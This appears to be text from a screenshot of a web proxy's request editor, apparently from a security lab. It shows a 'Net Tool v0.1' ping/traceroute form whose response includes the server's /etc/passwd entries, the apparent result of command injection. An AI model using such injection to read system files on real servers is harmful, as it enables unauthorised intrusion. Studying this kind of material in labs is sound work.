 Manual Request Editor
Request Response
Header: Text Body: Text Send
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
<head>
<title>Net Tool v0.1 </title>
</head>
<body>
<h1>Net Tool v0.1</h1>
<form method="POST" action="">
<select name="command">
<option value="traceroute">traceroute</option>
<option value="ping -c 1">ping</option>
</select>
<input type="text" name="host" value="8.8.8.8"/>
<input type="submit" value="Execute!"/>
</form>
root:x:0:0:root:/root:/bin/bash<br>
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br>
bin:x:2:2:bin:/bin:/usr/sbin/nologin<br>
sys:x:3:3:sys:/dev:/usr/sbin/nologin<br>
sync:x:4:65534:sync:/bin:/bin/sync<br>
games:x:5:60:games:/usr/games:/usr/sbin/nologin<br>
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br>
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br>
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br>
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br>
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br>
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br>
Time: 25 ms Body Length: 2300 bytes Total Length: 2639 bytes